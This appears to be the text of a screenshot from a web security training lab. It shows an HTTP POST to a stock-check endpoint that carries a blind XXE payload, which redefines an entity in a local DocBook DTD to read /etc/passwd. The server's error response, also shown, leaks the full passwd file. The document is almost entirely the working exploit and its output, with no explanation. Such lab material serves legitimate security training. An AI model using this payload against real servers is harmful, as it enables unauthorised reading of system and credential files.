 POST /product/stock HTTP/1.1
Host: acd41f031ebe47b980301df8003e00f9.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acd41f031ebe47b980301df8003e00f9.web-security-academy.net/product?productI
d=4
Content-Type: application/xml
Origin: https://acd41f031ebe47b980301df8003e00f9.web-security-academy.net
Content-Length: 436
Connection: close
Cookie: session=0aDyP7t41kt53w7dYBouW0hQ3hl160ot
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1205
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:ro
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file